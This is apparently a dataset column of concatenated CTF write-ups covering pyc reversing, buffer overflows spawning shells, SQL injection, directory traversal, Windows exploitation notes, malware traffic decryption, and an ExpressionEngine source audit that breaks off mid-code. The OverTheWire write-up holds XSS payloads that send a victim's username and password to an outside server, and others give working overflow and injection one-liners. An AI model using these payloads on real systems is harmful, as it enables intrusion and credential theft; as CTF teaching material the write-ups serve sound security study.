text_chunk
stringlengths 151
703k
|
|---|
* [Writeup PDF](https://github.com/eLoopWoo/ctf-writeups/blob/master/noxCTF2018/pwn/GroceryList/GroceryList-Writeup.pdf) * * [exploit.py](https://github.com/eLoopWoo/ctf-writeups/blob/master/noxCTF2018/pwn/GroceryList/exploit.py) * * [GroceryList](https://github.com/eLoopWoo/ctf-writeups/blob/master/noxCTF2018/pwn/GroceryList/GroceryList)* * [libc](https://github.com/eLoopWoo/ctf-writeups/blob/master/noxCTF2018/pwn/GroceryList/libc.so.6)* |
[](ctf=tu-ctf-2018)[](type=reversing)[](tags=python,pyc)[](tools=uncompyle6,python)
# Danger ZoneWe are given a python bytecode [file](../dangerzone.pyc).
We can decompile it with **uncompyle6**.
```bashvagrant@amy:~/share/Danger Zone$ uncompyle6 dangerzone.pyc# uncompyle6 version 3.2.4# Python bytecode 2.7 (62211)# Decompiled from: Python 2.7.10 (default, Oct 6 2017, 22:29:07)# [GCC 4.2.1 Compatible Apple LLVM 9.0.0 (clang-900.0.31)]# Embedded file name: ./dangerzone.py# Compiled at: 2018-11-22 12:44:11import base64
def reverse(s): return s[::-1]
def b32decode(s): return base64.b32decode(s)
def reversePigLatin(s): return s[-1] + s[:-1]
def rot13(s): return s.decode('rot13')
def main(): print 'Something Something Danger Zone' return '=YR2XYRGQJ6KWZENQZXGTQFGZ3XCXZUM33UOEIBJ'
if __name__ == '__main__': s = main() print s# okay decompiling dangerzone.pyc```
The flag can be found by calling each of these functions successively after `main`.
```pythonimport dangerzone as dz
s = dz.main()s = dz.reverse(s)s = dz.b32decode(s)s = dz.reversePigLatin(s)s = dz.rot13(s)
print s```
```bashvagrant@amy:~/share/Danger Zone$ python exploit.pySomething Something Danger ZoneTUCTF{r3d_l1n3_0v3rl04d}```
Flag> TUCTF{r3d_l1n3_0v3rl04d} |
# Tiny elves (misc, 50+2p, 59 solved)
In the challenge we get a [source code](tiny_elves_fake.py) running on the server.The code is quite simple:
```python#!/usr/bin/python3import os, tempfile, subprocess
try: data = input(">").strip() if len(data) > 12: raise Exception("too large")
with tempfile.TemporaryDirectory() as dirname: name = os.path.join(dirname, "user") with open(name, "w") as f: f.write(data) os.chmod(name, 0o500) print(subprocess.check_output(name))
except Exception as e: print("FAIL:", e) exit(1)```
The application reads up to 12 bytes from us, then saves them to a file and executes this file.Obviously we can't make a real ELF file in 12 bytes, but there is another "type" of files that linux can execute, and there is no actual check if we provided ELF file.
The obvious idea is to use shebang to run some commands. For example we can send `#!/bin/ls .` and this would list files in CWD for us.There are two issues here:
- The flag file is `flag.txt` which is 8 bytes long name, so we definitely can't directly use this name in the command.- No shell expansion tricks will work, so no wildcards like `*` or `?` will help us.
This leads us to the conclusion that we need to run a command which can take additional input from stdin.
Obvious candidates would be `vi`, `ed` or `ex` but the paths are too long.Finally we found in the manual that `sh` has parmeter `-s` which does exactly what we need - reads input from stdin.
So we can send `#!/bin/sh -s` and then proceed with `cat flag`.
One last trick was that there was no echo until we close the subshell.The flag was: `hxp{#!_FTW__0k,_tH4t's_tO0_3aZy_4U!}` |
### DB_Secret
This flag also involves the Paperbots application, and is available to us once we've figured out how to [log in successfully](https://github.com/AndreyRainchik/Writeups/tree/master/35c3%20junior#logged-in "Writeup for how to log in"). Now, we need to extract a `DB_Secret` from an SQL database that the application uses. The `init_db()` function in the [source code](https://github.com/AndreyRainchik/Writeups/blob/master/35c3%20junior/files/ctf_files/wee_server.py "Source code for the application") shows that the `DB_SECRET` value is stored into the `secrets` table in the database as the `secret` value.
```pythondef init_db(): with app.app_context(): db = get_db() with open(MIGRATION_PATH, "r") as f: db.cursor().executescript(f.read()) db.execute("CREATE TABLE `secrets`(`id` INTEGER PRIMARY KEY AUTOINCREMENT, `secret` varchar(255) NOT NULL)") db.execute("INSERT INTO secrets(secret) values(?)", (DB_SECRET,)) db.commit()```
Looking at the `/api/getprojectsadmin` endpoint reveals a possible SQL injection, as an HTTP POST request to this API will take an `offset` value and use it directly in an SQL query without any input validation.
```python# Admin [email protected]("/api/getprojectsadmin", methods=["POST"])def getprojectsadmin(): # ProjectsRequest request = ctx.bodyAsClass(ProjectsRequest.class); # ctx.json(paperbots.getProjectsAdmin(ctx.cookie("token"), request.sorting, request.dateOffset)); name = request.cookies["name"] token = request.cookies["token"] user, username, email, usertype = user_by_token(token)
json = request.get_json(force=True) offset = json["offset"] sorting = json["sorting"]
if name != "admin": raise Exception("InvalidUserName")
sortings = { "newest": "created DESC", "oldest": "created ASC", "lastmodified": "lastModified DESC" } sql_sorting = sortings[sorting]
if not offset: offset = datetime.datetime.now()
return jsonify_projects(query_db( "SELECT code, userName, title, public, type, lastModified, created, content FROM projects WHERE created < '{}' " "ORDER BY {} LIMIT 10".format(offset, sql_sorting), one=False), username, "admin")```
To be able to access this resource, we have to be logged in as admin, so we can use the `/api/login` endpoint to get the verification code for the admin account and then `/api/verify` to get the necessary value for the token cookie. Setting the token cookie and setting the name cookie to "admin" will let us get access to the SQL injection. Now, we need to create the actual string we'll be injecting.
The offset parameter is what we'll be exploiting, since the `sortings` parameter only has three different options, none of which we can define ourselves. As the SQL query used in `api/getprojectsadmin` accesses the `projects` table and we want to get at the `secrets` table, we'll use a `UNION` statement. The `UNION` statement needs the same amount of result columns on both sides of it, so we'll use `UNION SELECT secret, NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM secrets` to make the statement valid. Then, we'll add a Python datetime string to the front so that the initial SQL query runs successfully, and we'll add a single quotation mark in between to allow us to escape from the query. Adding `--` to the end will comment out everything after our injection, and we've got a complete SQL injection of `2019-01-03 02:15:00.002180' UNION SELECT secret, NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM secrets --`
A [Python script](https://github.com/AndreyRainchik/Writeups/blob/master/35c3%20junior/files/flag_scripts/dbsecret.py "Python script to get the flag") I wrote will automate this whole process and display our flag of `35C3_ALL_THESE_YEARS_AND_WE_STILL_HAVE_INJECTIONS_EVERYWHERE__HOW???` |
# Santa Claus' Home PageOkay this will be quick and dirty to at least document one possible solution to this challenge.
We are presented with Santas homepage with a list of naught and nice people. In addition there's a link to a login page (login.php) with a simple login form with username and password.
Without too much further thinking first steps involved checking if any obvious sql injections might work ... turned out to not be the case (well, didn't try harder).
At the beginning when using chrome I missed an important item on that page though. Since I had ad-blocker enabled it blocked an otherwise visable image that was hosted on a different host/subdomain.
Santas page was at:` http://santa.advent2018.overthewire.org:1219/`
the ad was coming from here: ` `
## adding adsSo lets head to ad.advent2018.overthewire.org:1219/ and see if there's something interesting.
Indeed on that site you get an input form where you can leave your "subliminal message" that will be shown together with the image to users of this site.
Text says this year target for advertising is Santa ... okay what kind of messages can we sent and what will happen? This looks like we need to look into some XSS vulnerability on that page.
So lets input something into the msg input field and see where if/where it ends up on the page.
Startgin with:```<script>alert('hohoho');</script>```
This is part of the html source of the generated page:```
Your message will be shown when visitors to our embedded advertisements hover over the following image.
```So we can inject code into the title attribute of the image ... nice. And it seems no filtering that would prevent obvious/dangerous javascript is active.
You will notice that the url for the preview site is something like: http://ad.advent2018.overthewire.org:1219/ad/**Odl4TDuXLm**
And the page redircts to santa the url will be eg.: http://santa.advent2018.overthewire.org:1219/?/**Odl4TDuXLm**
Okay nice we can inject javascript.
From here it took me quite some time to get to a point to really understand what needs to be done, then it took forever to figure out how to do this. Unfortunately not even til end of challange :(
Anyways I figured that the server are still up and running and stumbled over that open browser tab again a few days later... f..k it will become late again ;)
Back to the description of the challange:> Santa uses a crappy password manager,> which leaves traces around in 'window.pwmanagerLog'.> Can you get his login credentials? You need to login to get the flag...
So the task really seems easy ... make Santa use his password manager to login!
So I thought it would be possible to maybe just have some javascript to grab username and password from the input fields and exfiltrate to an external server. But I was unsuccessful with that.
My tries include stuff like:```var u = document.getElementsByName("username")[0].value;var p = document.getElementsByName("password")[0].value;xhr.open('GET', "http://server.de:12345/?u2="+u+"&p="+p); xhr.send();```
Nothing useful ... also I wasn't sure about the pwmangerLog thing. So Lets see if we can get something if that is accessed. You can define getters and setters on javascript objects. With this it might be possible to get some trigger running once the password manager does write to the log.My solution for this after a while was:
```free beer'><script>window.__defineSetter__("pwmanagerLog", function(val){document.location="http://server.de:12345/?data="+btoa(val); this.pwmanagerLog=val; });</script>```
we got a request on our server with:```GET /?data=RmFpbHVyZTogVVJMIGRvZXMgbm90IGVuZCBpbiAvbG9naW4ucGhw HTTP/1.1```**-> Failure: URL does not end in /login.php**
Next try, maybe can just append login.php to location.href:```
free beer'><script>window.location.href = document.location+"#/login.php";window.__defineSetter__("pwmanagerLog", function(val){document.location="http://server.de:12345/?data="+btoa(val); });</script>```**Failure: No forms present!!!**
... getting better but we need a form:
```free beer'><script>window.location.href = document.location+"#/login.php";</script><form class="login" method="POST" action="#/login.php"><input type="text" name="username" placeholder="Username"><input type="password" name="password" placeholder="Password"><button type="submit" class="float">Login</button></form><script>window.__defineSetter__("pwmanagerLog", function(val){document.location="http://server.de:12345/?data="+btoa(val); });</script>```**GET /?data=Success! Valid login form recognized. HTTP/1.1**
Cool, but where's Santas password? So here I'm unsure if it should actually show up in the pwmanagerLog as well...
Anyway since we have a valid form lets just grab it from there ... here the first tries again failed and there was only empty username password sent back. But due probalby because the setter callback took longer we also received the username/password request on our server before the pwmanger log message ...
So it might help to just wait a few seconds to get the form filled out and then try this again ... so my final ad message looked like this (at this point the setter probably does not need to be send again:
```free beer'><script>window.location.href = document.location+"#/login.php";</script><form class="login" method="POST" action="#/login.php"><input type="text" name="username" placeholder="Username"><input type="password" name="password" placeholder="Password"><button type="submit" class="float">Login</button></form><script>window.__defineSetter__("pwmanagerLog", function(val){ var xhr=new XMLHttpRequest(); xhr.open("GET", "http://server.de:12345/?data="+btoa(val)); xhr.send(); });setTimeout(function(){ var x2 = new XMLHttpRequest(); x2.open("GET", "http://server.de:12345/?u="+btoa(document.getElementsByName("username")[0].value)+"&p="+btoa(document.getElementsByName("password")[0].value)); x2.send(); }, 6000);</script>```
here's parts of the request that arrived on the server side:```
GET /?data=U3VjY2VzcyEgVmFsaWQgbG9naW4gZm9ybSByZWNvZ25pemVkLg== HTTP/1.1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36Referer: http://santa.advent2018.overthewire.org:1219/?LD6VakUUPROrigin: http://santa.advent2018.overthewire.org:1219Accept: */*Connection: Keep-AliveAccept-Encoding: gzip, deflateAccept-Language: en,*Host: server.de:12345
GET /?u=U2FudGFDbGF1cw==&p=UGEkc1doMGgwaDByRA== HTTP/1.1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36Referer: http://santa.advent2018.overthewire.org:1219/?ouSaWrRaAqOrigin: http://santa.advent2018.overthewire.org:1219Accept: */*Connection: Keep-AliveAccept-Encoding: gzip, deflateAccept-Language: en,*Host: server.de:12345```
and et voila ... here we go ....
***u=SantaClaus******p=Pa$sWh0h0h0rD***
```You logged in successfully!!!Here is some candy: AOTW{m4ke_list__ch3ck_ch3ck!}``` |
# 35C3 Junior CTF – poet
* **Category:** Pwn* **Points:** 44 (variable)
## Challenge
> We are looking for the poet of the year:> > nc 35.207.132.47 22223> > Difficulty estimate: very easy
## Solution
The challenge involves a simple *buffer overflow* vulnerability. You will have a binary file only.
The program takes two inputs: a poem and the author's name. Based on the words of the poem, the program calculates a score. Reversing the binary you can see which words give which points, the problem is that a limit on the poem's length will prevent to reach the target score (i.e. exactly 1 million).
Analyzing the binary, you can discover that the flag is contained into a text file printed into `reward` function located at `0x0000000000400767`. The label into the `main` where the flow will jump in case of reward will be at `0x00000000004009f2`, so this could be a good target address where to jump via buffer overflow.
The score is calculated with `rate_poem` function located at `0x00000000004007b7`; this function contains a call to `strcpy`, which is vulnerable to buffer overflow. During normal behavior, the `rate_poem` method will return to `0x00000000004009d8` address in `main`.
The final exploit to overwrite that address will be the following.
```python -c 'print "A"*1024 ; print "a"*40 + "\xf2\x09\x40\x00\x00\x00\x00\x00"' | nc 35.207.132.47 22223```
This exploit will print the flag.
```35C3_f08b903f48608a14cbfbf73c08d7bdd731a87d39``` |
You get a png file with mysterious symbols.
1. Assign each symbol a letter of the alphabet in roughly the first four lines2. Plug your string into an online substitution cipher solver3. Use this knowledge to find what XMAS should look like5. Find the line with XMAS in it and decode the rest of it to get the flag |
# 35C3 Junior CTF – 1996
* **Category:** Pwn* **Points:** 42 (variable)
## Challenge
> It's 1996 all over again!>> nc 35.207.132.47 22227
## Solution
The challenge involves a simple *buffer overflow* vulnerability. You will have two files: a binary and a C++ source code.
```C++// compile with -no-pie -fno-stack-protector
#include <iostream>#include <unistd.h>#include <stdlib.h>
using namespace std;
void spawn_shell() { char* args[] = {(char*)"/bin/bash", NULL}; execve("/bin/bash", args, NULL);}
int main() { char buf[1024];
cout << "Which environment variable do you want to read? "; cin >> buf;
cout << buf << "=" << getenv(buf) << endl;}```
The objective is to change the return address of `getenv` function in order to hijack the flow to `spawn_shell` function.
```gdb -q ./1996
(gdb) disass spawn_shellDump of assembler code for function _Z11spawn_shellv: 0x0000000000400897 <+0>: push %rbp 0x0000000000400898 <+1>: mov %rsp,%rbp 0x000000000040089b <+4>: sub $0x10,%rsp 0x000000000040089f <+8>: lea 0x1b3(%rip),%rax # 0x400a59 0x00000000004008a6 <+15>: mov %rax,-0x10(%rbp) 0x00000000004008aa <+19>: movq $0x0,-0x8(%rbp) 0x00000000004008b2 <+27>: lea -0x10(%rbp),%rax 0x00000000004008b6 <+31>: mov $0x0,%edx 0x00000000004008bb <+36>: mov %rax,%rsi 0x00000000004008be <+39>: lea 0x194(%rip),%rdi # 0x400a59 0x00000000004008c5 <+46>: callq 0x4007a0 <execve@plt> 0x00000000004008ca <+51>: nop 0x00000000004008cb <+52>: leaveq 0x00000000004008cc <+53>: retq End of assembler dump.```
The `spawn_shell` method will be loaded at `0x0000000000400897`.
To exploit the binary, you need to send at least 1024 characters (i.e. the `buf` size). After some analysis, the following exploit can be used to overwrite the return address.
```(python -c 'print "A"*1048 + "\x97\x08\x40\x00\x00\x00\x00\x00"' ; cat ) | nc 35.207.132.47 22227```
At this point, you will have a shell.
The `ls` command will reveal a `flag.txt` file.
The `cat flag.txt` command will reveal the flag.
```35C3_b29a2800780d85cfc346ce5d64f52e59c8d12c14``` |
# 35C3 Modern Windows Userspace Exploitation
At 35C3 I gave a talk named [“Modern Windows Userspace Exploitation”](https://www.youtube.com/watch?v=kg0J8nRIAhk), that covered the main exploit mitigations in Windows. The point of the talk was to introduce and evaluate the different mitigations that impact memory safety issues, and examine what kind of primitives an exploit developer would need in order to bypass them (since it’s quite a non-trivial process). Since I feel that the best way in order to do this is by example, I used a CTF challenge as a target, and exploited it on Windows 7, Windows 10 TH1 and Windows 10 RS5. The exploits target the great “Winworld” CTF challenge, from Insomnihack CTF Teaser 2017, written by [@awe](https://twitter.com/__awe/) (thanks for writing this!). For a full explanation of what’s going on in this repo, I recommend watching the talk. The exploits in this repo are based on awe's [repo](https://github.com/Insomnihack/Teaser-2017/tree/master/winworld), that had a full exploit for this challenge. There are a couple of key differences between them, though: first, I tried to aim for the simplest exploit for every one of the versions and mitigations I covered in the presentation. The original challenge ran on Windows 10 _pre_ build 16179, compiled with CFG and without ACG, CIG and Child Process Restriction. Second, I used a completely different technique to leak the stack address. While I explained how I gained arbitrary RW and jump primitives in the talk, I didn’t explain this trick, so I will explain it below.
In his exploit, @awe chose to scan the heap memory, hoping to find random stack pointers there. It is a well known technique (for example, see [@j00ru](https://twitter.com/j00ru)’s [post](https://j00ru.vexillium.org/2016/07/disclosing-stack-data-from-the-default-heap-on-windows/)). It works great for CTFs but it does reduce the reliably of the exploit: in my experiments it worked once every ~X times . To improve reliability, I used a more deterministic technique, by calling _ntdll!RtlCaptureContext_. The function looks like this:
I’m not the first one to use this function to leak the stack ([here](https://github.com/niklasb/35c3ctf-challs/blob/master/pwndb/exploit/stage2.py), for instance). It gets as its first argument a pointer to a ContextRecord structure and writes there the current value of all registers. One of them is _rsp_, so by calling this function and reading the value it wrote, the exploit can retrieve the stack address.
For a full explanation of the arbitrary RW and jump primitives, see talk [video](https://www.youtube.com/watch?v=kg0J8nRIAhk), [slides](https://github.com/saaramar/Publications/blob/master/35C3_Windows_Mitigations/Modern%20Windows%20Userspace%20Exploitation.pdf), and @awe mentioned them in his writeup as well.
One problem that causes instability of the exploits is that calling _ntdll!RtlCaptureContext_ on a Person object actually corrupts the heap metadata, because sizeof(Person) < sizeof(ContextRecord). When the exploit changes the _onEncounter_ function pointer, it simply sprays more std::strings of commandlines. This “spraying” is dangerous, since commandline is freed immediately after. Put simply, the exploit allocates and frees many chunks, and due to the randomization in the LFH, it writes data on many different chunks in the userblocks. That’s great for setting the uninitialized values in the freed Person instance, but with some low probability, it might hit a corrupted chunk and crash on free().The solution for that is to leak the address of some *other* person instance in memory, and use my arbitrary write to corrupt his _onEncounter_ function pointer to points to _ucrtbase!gets_, and use it as generic reader/writer. And then we can read the stack pointer relatively to our corrupted person (which we have), with our arbitrary read, without spraying any other std::string.Note that the offsets in the exploits depend on the specific builds I used. Other builds may require different offsets relative to ntdll.dll and ucrtbase.dll base.
 |
# Brewery hack J1 (forensics/osint/reverse/crypto)
This was an interesting multi-stage challenge.It starts with a 80MB pcap for analysis.For simplicity we're include only the [relevant part](attack.pcap) with the actual attack.
From this pcap part we can see that the user downloads some `.doc` file with [obfuscated macro](macro_obfuscated.txt) inside.After cleaning up the code we end-up with some pretty clear [malware code](macro.txt)
After this file is downloaded the attacker sends some commands to the victim:
- get_information- get_process_list- exe
The last one is particularly interesting because it seems to be some kind of dropper command, which transfers binary payload to the target:
```case "exe": start_and_load_exe(); request("exe", "info=OK", 1); break;```
It took us a couple of tries to properly extract the [payload](binary.exe), because it contained some HTTP requests and wireshark split it strangely.
The binary searches for `.XLS` files, and once such file is found, its contents are encrypted and sent to the server.
In the pcap we can see one such payload being transferred, and our goal is to recover the original file.
The encryption itself doesn't look very scary, because it uses only `xor` and `addition` with a `key` embedded in the binary itself:
```cvoid encrypt(char* dest, unsigned char* src, int seedx, int sz) { unsigned int* destptri = (unsigned int*)dest; unsigned int* srcptri = (unsigned int*)src; unsigned int* keyptri = (unsigned int*)key; for (int i = 0; i < sz; i+=8) { *destptri = *srcptri ^ *keyptri; destptri++; keyptri++; srcptri++; *destptri = *srcptri + *keyptri; destptri++; keyptri++; srcptri++; if (keyptri >= (unsigned int*)(key + 40)) { keyptri = (unsigned int*) key; } } seed = seedx; short tab[10000]; for (int i = 0; i < sz; i++) { printf("%02x\n", (unsigned int)dest[i]&0xff); tab[i] = weird_base(dest[i]); } char* asd = (char*)tab; for (int i=0; i<sz; i+=1) { dest[2*i] = asd[2*i+1]; dest[2*i+1] = asd[2*i]; }}```
What is also interesting, is that the encryption process duplicates the data via `weird_base` function.The tricky part to break was the `weird_base` function.Its output looks a bit like base64, but in reality the function was doing some strange encoding using random values all the time.At first we thought it will be necessary to brute-force the seed (doable, it's 32 bits) using the known XLS file header, but it turned out to easier than that.Also this idea didn't work anyway, because the file turned out to be XLSX and not XLS, so the header was different.
After some analysis of the `weird_base` function, we realised that:
- Every byte is encoded on 2 bytes- Each of the resulting bytes contains information about 4 bits of the input "clear" of the random data
Basically by doing:
```cfor (int i=0; i<sz; i++) { dst[i] = (src[2*i+1] & 0xf) | ((src[2*i] & 0xf) << 4);}```
We can recover the original data sent to `weird_base` function, without worrying about the random values mixed into the ciphertext.
From this point the decryption is trivial, because it's just xor and subtraction:
```cvoid decrypt(char* dst, unsigned char* src, int sz) { for (int i=0; i<sz; i++) { dst[i] = (src[2*i+1] & 0xf) | ((src[2*i] & 0xf) << 4); } unsigned int* dstptri = (unsigned int*)dst; unsigned int* keyptri = (unsigned int*)key; for (int i = 0; i < sz; i+=8) { *dstptri = *dstptri ^ *keyptri; dstptri++; keyptri++; *dstptri = *dstptri - *keyptri; dstptri++; keyptri++; if (keyptri >= (unsigned int*)(key + 40)) { keyptri = (unsigned int*) key; } }}```
Whole code available in [decryptor](decryptor.c).
Once we run this, we can recover the original [XLS file](stolen_file.xls) stolen during the attack.From this file we can get the information to get the flag for the challenge.
Last piece of the puzzle was to provide the name of the group which presumably performed the attack, and we can recover this information by looking into the IP address of the attackers -> `185.17.121.200`, and we get the name `BATELEUR`. |
# blindThe challange was: 
When you open the link it shows the php code of the page. ```php__construct('/flag', '0', 'TRUE', '') #1 {main} thrown in **/var/www/html/index.php** on line **43**```
Flag is `35c3_even_a_blind_squirrel_finds_a_nut_now_and_then` |
# Not(e) accessibleThe challange was: 
When you open the link this shows up. 
When you enter something on the input box and hit submit it return an ID, a password for the note and a link to view your note. 
Clicking on the link it sends you to a page with whatever you wrote wrinten on it. The URL of this is ```http://35.207.120.163/view.php?id=-4133353959107185265&pw=437b930db84b8079c2dd804a71936b5f```
Going on the page source code you can download the actual php souce code. ```.├── backend│ └── app.rb└── frontend ├── assets │ ├── css │ │ └── bootstrap.min.css │ ├── fonts │ ├── images │ └── js │ ├── bootstrap.min.js │ ├── jquery-3.3.1.slim.min.js │ └── popper.min.js ├── index.php └── view.php```Going into the index.php we can see that the ID is a random int and the password is a md5 sum of whatever the note is and the password is stored in a file `./pws/$id.pw` and the note is stored in `$BACKEND."store/".$id."/".$note`.
Looking into view.php we can gether that it checks if the file `./pws/".(int) $id.".pw"` exists, if so it get its content and compares with the password, if it matches echo the content of a get of the back end.
Looking on the backend file, a ruby file, we can see that the have a /get entry that requires the id, and a entry /adim that echos the flag. So to get the flag we have to run the `$BACKEND/adimn` .
To do so we'll use Directory Traversal to get into the admin, and type juggling to get through index.php. The idea of Directory Traversal is that we can access `$BACKEND/adimn` using ../ on the URL. And bypassing index.php using type juggling as that in the php code the ID is casted to an int. For that reason is why we can use the payload ```http://35.207.120.163/view.php?id=-4133353959107185265/../../admin&pw=437b930db84b8079c2dd804a71936b5f```cause in php ```echo( int '-4133353959107185265/../../admin')$ -4133353959107185265```Using the payload it return us with the flag. `35C3_M1Cr0_S3rvices_4R3_FUN!` |
# Express yourself - 35C3 CTF
**Category**: zajebiste (web)**Points**: 500
This year I attended 35C3 conference so I didn't have time to actually participate in the CTF with my team 5BC. After the CTF was over, my colleague challenged me to solve the `express-yourself` challenge which apparently no one solved during the event. I like source code auditing so I accepted the challenge.
(Beware - A lot of php code coming up...)
## Introduction
The challenge description:```I heard nowadays the cool kids like Donald J. Trump use ExpressionEngine to express themselves on the Internet. After all, the "Best CMS" is just about good enough for the bestest presidents.
This morning I set up a default install and gave it a try, do you like it?
PSA: dont dirbuster it... you won't find anything
Info: Here are a few deployment details: https://35c3ctf.ccc.ac/uploads/express_yourself_deployment_details.txt in case you got confused why the system directory might be missing.
Hint: flag is in db
Hint2: challenge was probably a bit miscategorized in the "web" category, it belongs into the zajebiste category. There are no hidden files or anything, see the deployment script. you can set up the same environment locally and pwn it. no need to bruteforce anything, good luck
```
So basically the task was to install ExpressEngine using the deployment script (Which "hardens" the setup), audit the source code, find vulnerabilities in the default setup to get the flag.
Before digging into the source code, I like to blackbox test the system. I usually open Burpsuite and navigate through the pages/features of the system. That way, I get the feeling of how large the initial attack surface is. In that stage/audit stage I take small notes of vulnerabilty classes/vectors that are likely to be found in the system. That way I can focus the research on this list.
Here are some of the notes I took during the research:```1. When sending feedback at the contact page, it sends "allow_attachments" parameter, maybe there is a way to upload attachments?2. Expression Engine... maybe EL injection?3. They are using controllers, Maybe LFI in controller inclusion? Also, search for autoload, and functions that can cause autoload, like class_exists and new $xxx. Also, there is a method called load_class which can load classes.4. File read/xxe? PHAR -> unserialize?5. SSRF?6. SQL Injection? I will need to select the flag from the db, so either SQLi, file read to read the config and code execution?7. __call functions can be interesting8. _get_meta_vars leads to object injection if I could somehow leak the key...```
# Understanding the systemStarting with understanding how the controllers work might give us insights into how the system is constructed. How can we use controllers? How can we invoke methods? and so on... Eventually, after some research, it appears that there are some potentially interesting controller methods, but how do we invoke them? Simple! REST API!
```http://URL/index.php/[directory]/[controller]/[method]/[params]
Params can also be passed through $_GET/$_POST. ```
But apparently, the root `index.php` contain the following lines:```php.../* * --------------------------------------------------------------- * Disable all routing, send everything to the frontend * --------------------------------------------------------------- */ $routing['directory'] = ''; $routing['controller'] = 'ee'; $routing['function'] = 'index';...```
By default, the controller parsing is ignored and only the `index` method from the legacy controller `ee` can be called! What it contains? Let's dive in.
```phpclass EE extends EE_Controller {
/** * Index */ function index() { ... $can_view_system = ($this->session->userdata('group_id') == 1) ? TRUE : $can_view_system;
if (REQ != 'ACTION' && $can_view_system != TRUE) { $this->output->system_off_msg(); exit; }
if (REQ == 'ACTION') { $this->core->generate_action($can_view_system); } elseif (REQ == 'PAGE') { $this->core->generate_page(); } ... }}```
Here is a short version of the `index` function. We can see that if `REQ` is equal to "ACTION", which means that the `ACT` parameter was supplied by `$_GET`/`$_POST`, then it calls `generate_action` function. Otherwise, it calls `generate_page`. The more interesting method is `generate_action`:
```phpfinal public function generate_action($can_view_system = FALSE){ require APPPATH.'libraries/Actions.php';
// @todo remove ridiculous dance when PHP 5.3 is no longer supported $that = $this; $ACT = new EE_Actions($can_view_system, function($class, $method) use ($that) { $that->set_newrelic_transaction('ACT: '.$class.'::'.$method.'()'); });}```
We can see that this function instantiate the `EE_Actions` class. Let's see the constructor:```phppublic function __construct($can_view_system = FALSE, $callback = NULL){ ... if ( ! $action_id = ee()->input->get_post('ACT')) { return FALSE; }
if (is_numeric($action_id)) { ee()->db->select('class, method, csrf_exempt'); ee()->db->where('action_id', $action_id); $query = ee()->db->get('actions'); ...
$class = ucfirst($query->row('class')); $method = strtolower($query->row('method')); $csrf_exempt = (bool) $query->row('csrf_exempt'); } ... if ($type == 'mcp') { $fqcn = $addon->getControlPanelClass(); } else { $fqcn = $addon->getModuleClass(); }
// Instantiate the class/method $ACT = new $fqcn(0);
$flags = 0;
if ($method != '') { if ( ! is_callable(array($ACT, $method))) { ... }
if (is_callable($callback)) { call_user_func($callback, $class, $method); }
// Execution $ACT->$method(); } ...}```
If the `ACT` parameter was supplied, the function selects the `class` and `method` from the `actions` table by the supplied id. Later we can see the instantiation of the selected class and execution of the method. So what is our attack surface?```ID Class Function1 Channel submit_entry2 Channel filemanager_endpoint3 Channel smiley_pop4 Channel combo_loader5 Comment insert_new_comment6 Comment_mcp delete_comment_notification7 Comment comment_subscribe8 Comment edit_comment9 Consent grantConsent10 Consent submitConsent11 Consent withdrawConsent12 Member registration_form13 Member register_member14 Member activate_member15 Member member_login16 Member member_logout17 Member send_reset_token18 Member process_reset_password19 Member send_member_email20 Member update_un_pw21 Member member_search22 Member member_delete23 Rte get_js24 Relationship entryList25 Search do_search26 Email send_email```
We can focus the research on this list and start looking at each function.
# The solutionAn interesting entry in the list is the `filemanager_endpoint`. What does it do? Why we can access this method unauthenticated? This function actually calls `process_request` from the `Filemanager` class, so let's look at this function:```phpfunction process_request($config = array()){ $this->_initialize($config); $type = ee()->input->get('action');
switch($type) { case 'setup': $this->setup(); break; case 'setup_upload': $this->setup_upload(); break; case 'directory': $this->directory(ee()->input->get('directory'), TRUE); break; case 'directories': $this->directories(TRUE); break; case 'directory_contents': $this->directory_contents(); break; case 'directory_info': $this->directory_info(); break; case 'file_info': $this->file_info(); break; case 'upload': $this->upload_file(ee()->input->get_post('upload_dir'), FALSE, TRUE); break; case 'edit_image': $this->edit_image(); break; case 'ajax_create_thumb': $this->ajax_create_thumb(); break; default: exit('Invalid Request'); }}```
This function does a lot! By supplying an `action` we can get into many flows, but let's focus now on the `directory_contents` flow. At the start of the `directory_contents` function it calls to the `datatables` function:
```phppublic function datatables($first_dir = NULL){ ee()->load->model('file_model'); ee()->load->library('table');
$per_page = ee()->input->get_post('per_page'); $dir_id = ee()->input->get_post('dir_choice'); $keywords = ee()->input->get_post('keywords'); $tbl_sort = ee()->input->get_post('tbl_sort');
// Default to file_name sorting if tbl_sort isn't set $state = (is_array($tbl_sort)) ? $tbl_sort : array('sort' => array('file_name' => 'asc'));
$params = array( 'per_page' => $per_page ? $per_page : 15, 'dir_id' => $dir_id, 'keywords' => $keywords );
$data = ee()->table->datasource('_file_datasource', $state, $params); ...```
We can see that this function takes a lot of parameters from the user. One interesting parameter is `tbl_sort`. It looks like if it wasn't supplied, `$state` gets set to a default sorting. Otherwise, it sets as a user controlled sorting. Later, the above parameters get passed to the `ee()->table->datasource` function:
```phpfunction datasource($func, $options = array(), $params = array()){ $settings = array( 'offset' => 0, 'sort' => array(), // column_name => value 'columns' => $this->column_config );
// override initial settings foreach (array_keys($settings) as $key) { if (isset($options[$key])) { $settings[$key] = $options[$key]; } }
... // override sort settings from POST (EE does not allow for arrays in GET) if (ee()->input->post('tbl_sort')) { $settings['sort'] = array();
$sort = ee()->input->post('tbl_sort');
// sort: [ [field, dir], [dleif, rid] ] foreach ($sort as $s) { $settings['sort'][ $s[0] ] = $s[1]; } }
$controller = isset(ee()->_mcp_reference) ? ee()->_mcp_reference : ee(); $data = $controller->$func($settings, $params); ... return $data;}```
The `$options` parameter overrides some of the settings. Below we can see a check for the `tbl_sort` parameter again. If it was supplied, it overrides the sort settings in the `settings` variable. This raises a big red flag:
```php$settings['sort'][ $s[0] ] = $s[1];```A user controlled data can be set as the key of a sort. This can be a bad practice, because `sort` usually means SQL `order by`, and if we understand correctly we can probably influence the column name by which the order by occurs. Column names are sometimes not sanitized properly because they don't come from user input. So, next, the `$controller->$func` is being executed. `$func` is the `_file_datasource` function:
```phppublic function _file_datasource($state, $params){ ...
